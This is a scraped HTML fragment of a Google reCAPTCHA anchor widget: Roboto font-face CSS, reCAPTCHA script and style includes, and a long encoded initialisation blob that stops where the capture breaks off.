  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="j4huqR4M59VhalHo4jQ7Mg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="j4huqR4M59VhalHo4jQ7Mg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="j4huqR4M59VhalHo4jQ7Mg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4HDlcOQw4tQHBfCqTnDoSNtw4kvSm7CqUbCo8K1w4REGFYfw43CrcKnw7rClMKeHioGw5oFwrJfHzFdX8KYWBDDo8O1w7/Cn8KSwoLDgsOlwrTCpTvCocOsCiLCnSIJFmxXwr/DhcOrMsKYCMKjP3/[base64]/DrFZ8w5HDucKVU8OGw53DpcKRwqLDvsK2wqjDtcK4w57Dm8OYHWVqa0ZJwrDCjhpCZsKdMMODFsKDwpE2wpzDvSxEwr8Swo1wwoBwaVQrw4gCbWYvFMK9D8OkMlotw7/[base64]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[base64]/Dl0xEw5nDt8K1dUPCtzpmaxzChMOMcMOQw4XCqMOJwq8WJ1PDocOLw6PCscKReMK3M0DDqFZPwrwxw5TCt8K2wpfCocKxVcK8wr1MwrA6woDCmcOdZWF0Rm9rwr5+wp8gwqDCpsKew5XDlADDonXDqsKcEB3Cs8KkRMKPUcOaX8KeTn7DpsOmwq4uwp/Dl39lRDzDn8K7wqc1acKZRnPCoSTDskcKwpdXTA5pw6kWYcO4R2LCmiDDkMK7w41zw4Ygw4DCpl/DjcKCwoN7wpBMwqZgwp0UYXzCvsKmwoMtHsKSQsOmwrRoXQEqMjErOsKqw64Ww4XDoVQwwqXDrmIbYMKSPMKsfMKndsKsw4p0KMO8w4g9wp/[base64]/[base64]/[base64]/Cl0jDt8OxV8OZMQtIw4bCuxzDqB/[base64]/CvhHDjMKcOlvCscO6JMOsw4nDkMODw4XDlsKywp/ClFVOwos8IcK0w6o3wqxnwqzCoR3DqMOwKzrCtMOlbHHDjcOsSHpiJMOQR8Khwq3Cv8O3w6nDuREVCX7CvsKmw7lCwrjDgkjCn8KDw7TCvcORwrYqw6TDjsOKXGfDuSJfXC/DinFDw6p8ZQ7DrTLDvsK4WxjCo8KkwpUYLX98BMOKCcOPw7vCjsOOwpDCuUsLS03CkcOde8KBwo9AQHLCn8KSwoPDvBFuZxbDpsO3U8K9wovCnwUfwqkGwq7DoMOyXMOew6rCq3HCvzcjw6DDpgsQwrLCgMKtw6bCi8KwS8KGw4DCokjDsG/Co3Enw6HDqkXDrsKfBFpfWMKlw4/ChSRFIELDgsKkPcKEwrjChyrDosOtEMObAz1IS8OYUcKkYSsXaMO5BMKrwrLCuMKowqDDpS9mw6pew6DDjcOgB8KRV8KCHMODGMOGWcKew5vDhk7CvUfDgXZfB8KNw7vCnMOhwpTDusK/fsOIw4PDtVAdChbChyvDr0JQUsKqw4HCqjPDrUMaLsOHwp1fwrxzBg/ClHBuZcKSwq3CrcO8w41qcsKGQ8KIw7x/wqEPwovDj8KMwrE6XWrCncKtwpACwrM7NsO9UMOkw4nDriEpasOMIcKBw7DDoMO5aydiw6PDjwXDqwXDigogNBA7QSbDocKpACgsw5bCnRzCuTvCrsKWw5TCisKPTQzDjzvDni0yEG3CogHCghjCm8K1Mj/DpcO3w7zDkVUowpZTw6vDkQ/Dn8KJQcOjw6zDrcO6wrvDqiZjw4DDpgwtwofCoMOjw5fCuBg0w6DCtnnCnMOocMKCwqfDo3wlwqAmWl7CqMOdwoUswr89e28swrPDilklw6NywofDrlciMCk+w4s2w4vDjVg0w4EKw6/DuGDChsOHNsOJwpjDocKxcsKrw6cDB8O9wrowwqhHw6LCi8OsWVA2wp/[base64]/wpoNZHYTw6MQwo10wqHCpULCmUtlw6YaB0XClcKXwoPCtcOhLEh5eMKNEFsvwph2RcK6dcOcJ8Kuwp17w6bDrcOew5Nzw6MoT8KAwpXDp2PDsk87w6LDgcK8ZsKHwqtYVXDDkB7CqsKZHsObDsKCGgHCk0kzEcKEw6/CkMO6wo8Lw5zCgMK6YMO4MmhvKsKBFAxFd3nDm8K1w4o3wqbDmBHDr8KeW8Ktw58AZsKqw5PCgsK+dzPDimHCo8K6ccOkwpDCqg3CnHVVGcKVcsOIwrvDgSHCh8KAwo/ChsOWwqcyN2XDhMOgHkccRcKZw687w7Y0wo/Ck3ZKw6d4wrHDsVcVekFDMljDkcKxTMKrdV8Gw79LMsOAwqonE8KMw6NpwrPDlXFcHMKPEG4rHcOeQkLCs1zCocK9QBLDgjQkwpFgDToXwpbCly3DrVoJCHAMwqzDiR9twqB0wqp7w7RGDsKWw7vDpUDCqcKNw6/DhcO1w7ZyDMOhw6sQw4Ymwq05XcOjfsOQw6rDgcOuw77Dv03DvcOfw4XDqsOhw4N6VDURwp/Cv2LDs8KtRElpYcOcbQdzw6HDm8Otw6TDuR9hwrM/w7FFwp7Dn8KACBQhw4DDjcOEdsObw6tmCTTCr8ONNjcXw6R2aMKJwpHDvTPCt03CucOmEU7DrsO+w6LDscOyd3XCoMO3w58uSmnCq8KYwpZ8wrTCjgp9a1/DsQjCvMOJWwbCi8KYB1FhGMOTd8OaeMKFwpRbw5DCmT0qIMKhPcKvGcOCI8OtfRLCqE7DpGnDhcKWZMOyG8Krw5xHR8KUMcOVwrk6wqQaXVBFP8KcXwjCp8KGw6XDusKew6jCl8OBGcKgMcOVbMOUZMKRwqx7w4bCtivCjHpfTV7CgsKpSUnDiBYkaT/DrlU0w5YZMMKfQUbCjgVkw7sLwojCuDjDg8OOwqtgw44AwoMLQyfDosKVwo1sc312w4XCgTXCv8OhCMOnUcOjwp3CqDIrGAFFdjbChH7DuTzCrGvDt1UvSxU6dsKpBDnCo3PClTDDtcKJw5PCt8O0NsK/[base64]/[base64]/Dr8KOwrvDlnMaw6jCjcKiwrUIGMOcZcKOw6Uxw6pAwpbDmMODwrYFCVVfDMKlbipPw6t7wr00ZgkKNjLCuHzCjcKxwpBbPQk9wpPCpsO8w6dywqfCgMOkwodCGcOpR3zDgzcBVTLDo3HDpsK8wo4Bwr4MLCd3w4TCrRpgB3Jae8Oqw7/DjBHCkcOvCMOeOxdyY17Cu0jCtcO3w6HChzDCk8KQFcKpw4kRw6TDsMOzw7leEMKlJsOiw7HClyBCDBXDpADCp1bDg8OIa8O3dSg8woB4LkjCssKGDsKYw6UJwqkTwqZewrjCiMKBwpTDpncyAXDDg8Kyw6HDp8ONwpbDsQ16wox5w4TDtV7CqcOEYMKiwr/DssOdVcOAfCQADcO4w4/DmyfDhMKeTcKMw5AkwqsFwqLCu8O3w6fDgiHCmsKZNcKpwoXDpMKlRsKkw4wbw4otw6pNNsKkwrFrwqs+c3nCrk7Dl8O1f8Oww57DgWDCvBZfUWjDg8O0w6zDvcO+w5rCg8KBw57Dv2bCnRQSw5YSw5TDvcKuwr/DjcOUwpDCuTvDvsOFDGZJaA14w4vDunPDrMKDbsOeKsOgw4HCtsODGsKhw5vCuWbDhMO4TcOoOwvDkngywoZ3wrBRR8K3wqDClDQHwrtJGxpswoLDkEbCisKUHsODw6XDrCoGew/DpCJgQknDpFVSw5oMTMOew6lPUcKCw5A7wpkkPcKUUcKwwr/DnsKzwpYBDkrDiUPCt0YnfXIow5wOwqbChsK3w5lqQMO8w4PCuAPCqjvDph/CnsKtwoFYw77DvMOtV8OHUcK7wrgLwqAdBkjDjMOfwoXDlcKSUVfCusKWwpXDtWolw68cwqgSw5NXUkVzw7TCmMKtUSY9wpx3WRxmCMK1ccONw7AeWlfDg8OfIWHCimc/HcOuI27CjsOoAcK3Tg9nQBLDi8KAWGZiw5XCvCLCuMOMDyfDrcKiIG1Kw6d9wotIw5pXw5VleMKxJ3/CjsOEH8KdODYZwo3DilTDjsO/w6kDw7IOcsOow6FXw7BMwr3CocOpwrNrA3NrwqrDoMK9Y8KOew/[base64]/[base64]/VgjDsnPCjsKBw6oWQjjDpm9NworCjsKRwrPDjsKKw5rDl8OTw4wBw6/[base64]/KAjDvcKWw7HCnwkhw6rCimhTwoE/ecKew5w/[base64]/DsUTCki/Cj8OawrIbwq7DjXzCscKMW8OuATnDmcOgGcK0BcOLw7Mqw5xPw50HYmTCjgjCqjXCiMO+KXBxLgnCrmkmwpkfeCLCj8KaeiQ2KsKww6RLw43DiErDkMOZw4NNw7HDtsOtwopOB8O2wqZAw5DCpMOpNmzDji3DlMK2w659ejDDmMOBAT/ChsOcZMKZPz9ydcKIwrTDnMKJJ2vDusOQwroQZ2DCtsOjASjCvMOicAjDoMKAwr9rwpjClVLDvAFkw5gbP8OJwrtuw5JmFcO/YU4MbHkjccOWV3smdcOqw4sSUiLDqHzCtxRcDzIEw47Ct8KmT8KZw6RuAsO+wo0lczDCu1bCo3Z+wrtjwq/CrynDmMK8w5nDm1zDukrCtmg+LsOlY8KhwpolUnzDvcKtMMKiwrzCnA4ew7LDt8KoYwl1woEHdcKSw51Ow7LCoAzDgVvDuWHDjSg3w7BBASvDtE/DucKYwp5vVTfCnsKlYB1ZwqbDmMKGw4fDqRVBcMOZwqFRw78WGcOjAsOuasKOwrYoMsOGIMKsRsO7wpzDlsK8Qhcsaz91NDR5wrtuwrvDlMKzRsOZSAnDpsKMYEYdQ8OeGMKNw4zCqMKUSyd/[base64]/w7PClsOXMcKUX8K0w6vChsOZwpJuw6fCu1oERycEQMKmXsK0aH7DkcOKw6lGUhpIwoXCg8K8QsOvJjfCocK/ZVBwwphcDcKAKcKIwp8vw508GsOCw6JUwrgxwr7DhsO1IS5YDcOye2nCk0XDmsOewpJRwpUvwr8JworDvMO7w5fCsFLDjRfCrMO/TMKDRUpoFzjDnT/DuMOIGENTPxJsfznCsx9BJ3EEwoXDkMKYf8K9WVYtw47CmV/DgRrDusOGw6/CqU8aeMK7wqQQRcKxWxHCqErCrcKnwohcwr/DkFvCj8KDYxwqw5PDh8OKYcOiXsOCwoPDkVHCmXYpXWDCusOow77Dk8K5GWjDtcObwpfCgWh1a03CkMOONcK/[base64]/DlcKLIsKUwr99LlFoMB9lw4pZPlfCjsKWGcOkK8KEbMKlw6/DncOOcX5rOCfDsMOSY3nCq2/DoTFFwqRrDMKOwqtJw5/DqE1vw5/CusKLwoJaYsOIwo/DhQzCocKFw6ETWwAmwpbCs8OIwoXDsCZwX0suF1TDtMOqwrPCv8Khwr9+w4J2w6bDnsKcwqYLdVLDr23DvGx5aXnDg8KQFMOFHWF3w5/DpBUlEDDDpcKmw4QHPMO/[base64]/Cs3rDicOpwp/[base64]/DnTrCgMOQworCjG7DrxQifsK3R8KzVcKRwoknwrPDnjIuMMOKw5TCv0sCLcOAw47Di8OOPcKBw63ChcOGw4FZPXMSwrIwC8Krw6bDkxo6wr3DmmPCizDDgMK0w6sxYcKYwo9sG05dw6XDty4+DWUJfcK0X8OHcg3CiG/CmmokAwI7w5TCkmQ5EMKXKcONUg3DkXx2HsK3w68IYMOkwrl8dcO1wojCrWtJcnF0EAc+B8Kew4jDiMK/[base64]/Dr8Omw6rCmMOwwocVBsO/O8Opw41Wwq/DllwvYxxDI8OmWl/CucO6Tl5PwrDCmcKhw6ENeRvCtx3Cp8OVHMOmLSHCvA9Mw6gOC2PDpMOPUMK7MWlRRcKXNEFLwpwfw7nChMO/YEvCv3NEw6HDn8Oowr0Fwq/[base64]/CvWnDpMKiecK6wqwEPhhzwppcw4p+w55LRkzCrsOxHRbClRhNCcKNw4HCtyZ9aU7DgSrCpcKtwqtlwqBcKShfYsKGwpdlwqtzw49aaQY8QsOKw6ZJw6/DmsKNJ8O2XwJbVsOMYQpvYhPCi8O1AcONA8OLdsKHw77Ct8O9w7M+w5R4w7LCkjVaLFlwwojCj8KSwo5qw6wdTXoyw7TDukfDt8KyR0HCgMOQw5/Cuy/[base64]/[base64]/CgsKhw4nDth7DssO0w4vDpMKFX8K/[base64]/Dg8OkwrfDrWTClGjCiwQowrFIwo3DsMO1w6zCvCQBwrjDslTCiMK7w606w5jCuWfCnStgckEFPSzCo8KlwrNTwrvChg/DvcOCwqUBw43Di8KzB8KyAcOCPTnCpCkkw4vCjcOzwozDhMO1OcOkCSFZwotdGmzDpcOGwp1Aw7rDpFnDvEnCj8O3XsONw5wPw450aVXCpGPCmxVteQXDr2bDqMKURD/DtQYhw4rCo8OTwqfCoDBjwr1/KBHDnC13wo3CkMKVKMO2SxsfP17CggXCvcOCwp/Dr8Oyw47DscOzw5drw5vCo8ORXjgWwoNOw7vCn1nDicOEw6pcR8ONw4kJEsOww4Nyw6kHDk/[base64]/[base64]/AVgjGMKKJA4IOSDDl2o2w49aTlpYU8ObHnjCsWgAw7Yuw4wCRXhRw6jCpsKCWHNowpFaw7hvw6zDg2TDgXfDisOfcyrDgzjCi8OeGsO/w4Qqe8KDOzHDosKCw7fDmk3DkVHDiXxNwoHCr0XCtcKUfcOGDz9HLyrCrcKrwoQ7w69Ew40Vw4nDtMKUL8OwbMK4w7R0Ty8DcMOkYy8uwrUzQ30PwrhKw7F2WFoYF1wMwrDDgijDqU7DicO7wq4Gw6fCkTLDvsODcnTCv2JMwqfDpBVifi/[base64]/DjMK3w7RbwoBxwpTCvsOEw6d2w6Ipw5RYwrDCgcKdwr3DuyDCtcOnLx3DqErCrjrDh3jCi8OIKcK5GcOmw7TDqcOCfRHChsOew5IDcH/Cu8OxR8KJCcOfOMOQKmXDkBHCsV3CrikWDjU+ZEF9w5VAwoLDmjjCmMK8DzAOInzDgsOvw5okw4J9YAfCu8OzwoXCgMOTw6/Cn3fDh8Obw4sPwoLDisKQw7FAPyzDpcKgTMKQYMO+FMKlTsKEU8OdLx19ekfChl/Cp8Kybk7CrcO6w5PChsOHwqfCnFnDr386w4rCnEB1XATDkEcXw4LCimPDkyIkfy3Dhh8mJsK7w78bA1XCp8OcL8O/wp7CrcO4wr/CqsO1wq8cwodAwpnCnA0TNGoFI8KXwoZuw5V3wqkjwrXDr8OYGcKcf8OCSFBCY3I4wphUK8KhIsOeUcKdw7Uhw4Qyw5HCiBMRfsO+w7rDmsOJwq0cw7HClkvDk8KZZMK/BBgYemPCkMOOw6rDqMKIwqvCvDrDv0QNwpQwdcKVwpjDgATCjsK/aMKrWB3CicOyQkB1wrLDmcOyWhLCtExiwq3DuQo5dlEjRHFmwrtBQjBBw5TCowpMVVrDgFrCtMOIwqV2wqjCl8OCMcOjwrYzwonCrhNLwq3DjkLClwpZw7Zmw5dEUMKla8OxBsK4wr1dw7/[base64]/w6nCqMKQEHF0QMOgLcOtTinDi1jDhMKhwpMFwoxAwrHCgUoGS3TCq8KIwqfDuMKww4bCliQyEX4rw6MSw4HCmWtwFnLCh0PDmMOWw6zDnBbCs8OmFULCv8KnYzPDq8Olw68lQMORw7zCumfDu8OZEMOSfsObwrHCi1DCn8KqbMOQw77DvFNLw5J/[base64]/Cp3rDjywEwrLCgcKGYzclwqrCrgFGfsKxLlzDh8O9ecOswrkfwq8gw5kZwoTDgjzChsKdw4gHw5PDi8KYw5pTPxXCqD/CrcOrw7Rnw5DCr0nCtcOawpDCuwxGR8KOw5clw5giwq1iPFbCpm5PN2bCh8OZwqPDu1dGwqFfw7Z1w6/Do8OJZMKwYSDCg8OYw5rDqcOdHcObUSPDgwpWRsKwcG18w4XCi3fCocKGw41TTD1bw7k1w6nDicO7wqbDssOyw71ycMKDw5REwrnCt8OSFsKYw7IjdGTDnArDtsOgw7rCvxkNwrU2RMOKwr/[base64]/CtMKNwowaakXDiHjDtRx2w5ZnUcOTwo4jA8OQw4URNMKxHsOuwpwGw4RCB1TDi8KqGQTDpjrDohbCk8KKccOcwqANwonDvz5yZh8Lw4dqwpEAV8K5Xn/[base64]/DuMK5f8K3w73Csz90w4QvwojCuAkqwowAw5DCgMOtOzDCrB13FcO2wqJBw684w43Cr1PDv8KGw7cROVhfwrYFw59ewqgHClwewp/DrsOFM8OSw77CuV8ywrh/fBttw4bCvsK3w4Rqw7bDtTEIw7HDjC46ZcKQT8OIw53Cum9kwoLDpDs2KgTDuQ8Nw71Gw5jDjE9ywoZuHyfCqsKOwoDCkXXDisO/wpQHcMK8csKuTBAhwrjCvS3CssKBQD9MfyoTfmbCqQAiB3x+w703ezc+WcKIwp0BwovCnMOSw5HCmsO6OX8+wq7DgsKCMVgVwonCgWYqLsK9P0ViSR7CrMOOw7jCp8O/E8KqPR1/w4RWaUfCm8OhRzjCnMOyIsOzQWrDgcOzDzk/Y8Oic2jCv8KVRcKawqfCigBPwo7Ckm4nIMKjEsK/WkULwoPDiCx/[base64]/wqRgFcK0SMOZw7PDlMKCwqXDgn8iGcK+QmXDikJRTDsLwrc/SkYje8KpHndqTl5QXmMGSAoqScOaGAd5wq3Dv1nCrsKFwqwFw6DCo0DDvidPJcK1w5fCoR8+UMKBbXHDgMK2w5wowo3CkShXwpXCp8KjwrHDm8OGY8KCwqTDnw51CcKSw4hZw4FYw79QVHUSJWA7ZMKMwr/[base64]/CtMK6wp0jw4E/[base64]/Dp8K8w5dfw64OJcOCfXjCrsKKwq5FZHfDq8KjeQ/DscKyVsOfwpDCmDcewo/Cu053w6w2N8OyM0vDhBTDuBHCpMKkH8O6wogMfsOvJcOBO8O4J8K0QEfDohRER8K6OMKlVFERwo/Dq8OUwoIDGcOEVFXDksOsw43ChnEidMOHwopFwr8jw7fDsEAeDMKuwqZuBcOswp0LTh1Pw7DDlcKmNMKVwoPDmMKrJMKAHAbDvMOwwq9mwrfDlMK1wqbDk8KbS8OWPQUlwoMoOsKrRsO4MFoswrQGCS/DjUsKEV0Kw6HCq8KGw6dkw7DDpcKgByTCjzPCh8KxF8Orw4zCm2zCkMO9HcOGHsKSbWllw64Nb8K8LsKMHMKfw7rCty/[base64]/DjsOnByDChR/Cm8OWM8OPX2dIb8KYbRLCpMOgZ8O2woNIPcK+TFfCjVQbbMKywpLDmH7DtcKjJC4pQTXDnjYVw7EnfcK4w4rCuCsywrApwr7CkSLCj0zCj2zDg8KqwqFwAMKLHsKBw6BQw4zCugvCtcKKw5PCq8KBO8KxYcKZJBZow6HCkT/DnUzCkXZIwp5Sw4jDjsKSw4JAKMOKVMO/w6vCvcKgYMKWw6fDn3nDugLCkWDCvWZLw7Nlf8KWw7ltZG0KwpbCtX15TRbDuQLClMO2V0l9w7PCrAXDly8xw4cKw5TDj8Oiwpk7IsOmDsKObsOYw6grwo/Cvh0MLMK/GsKkwonCpcKpwpDDrcKRcMKpwpDCkMOMw47CsMKMw6YFwqtWZQ0NF8Kvw7XDlMOrR2ZgME8ww44BJDnDtcO/EcOfw4bCuMK5wrzCocO/I8OUDSjDi8KIFMOreyHCusKSwpQkwpzDgMOkwrXDhxDCjS/DiMKFRX3DuhjDuQxiwpPCucK2w6QMwqDCgMKGScK/[base64]/[base64]/w5jCj1JFwofDqMKLUjnCnUzDqsK0UMOYTUjDrsOlEx8uRkMDUz5XwoXDszzCkhYAw6zCoCrDmxpzJ8KAw7bDgkHCgUodw67CmsOGLw/CpsOIRMOBPnMDbTPDgC9GwqMJwoDDsCvDigIwwpXDo8KqZcKgM8Kiw7zDm8Kbw4VPA8OrBsKwPX7CiybDml8SLT/CiMOPwpInNVh4w7rCrlspZCrCuH0dc8KXBVRWw7/ChivCt3V+w6dqwp1XExvDusK2KnURKBVYw7rDpxVXwr/[base64]/wp7Dtz/[base64]/DvsKgwoDCmGR/[base64]/[base64]/[base64]/NsO2dcOqX8OKY8OzQMOjwrbCkRl0w6N4csK3enQsJcKJwqDClgrCkAd6w7DDi17Co8K+wp7DoiPCs8OswqzDlsKzesO/Py7CrMOqL8KyDT57WXFebwfDl0Rnw7rCs1XCu2fCuMONBcO2V2wJLzHDmcOTwo4EOCjCn8OLwqrDgsK4w7R7M8K7wr8WTMK/P8O9WcOowr/[base64]/DiELCugdZcMODworDlh9bcGXCmERuA8K6IcK4WMKJFFHCpiJRwq7CgcO3FU/CgWk6eMOJAsK0wrkRYUfDphFowrzCmyp2wrTDojcHfsKRSsK/HljCkMOMwqjCtH/DiVB0HcKpw5PDjMO1VxTClsK2D8KGw7QsV3zDkzECw7HDt1Usw6Zzwo12wrjCucKfwoXCogt6wqDDuisFOcOMLCoqbsKiW2k/w5wHw6w8Bw3DumHClMOgw7tNw5rDksOzw64Fw6lpw4oFwrDCkcObM8OSNgAZFyLCucKhwokHwpnDg8Ktwo0wfjVrYxYjwoIUR8KFw4kQZsK7SCJUworCkMOAw4LDrGEmwr9Jwr7CoxDDlB8/McKMw4TDu8KuwpZ7HS3DtQTDnsK2w55Owookwq9BwoknwpkPXQvDvxFgYh8mLsKSTFfDucOFA0nCjEMWZXRVw6YowozCsjMpwrgPAxPCmSpjw4nDhzF0w43Drk/DpwQFJMO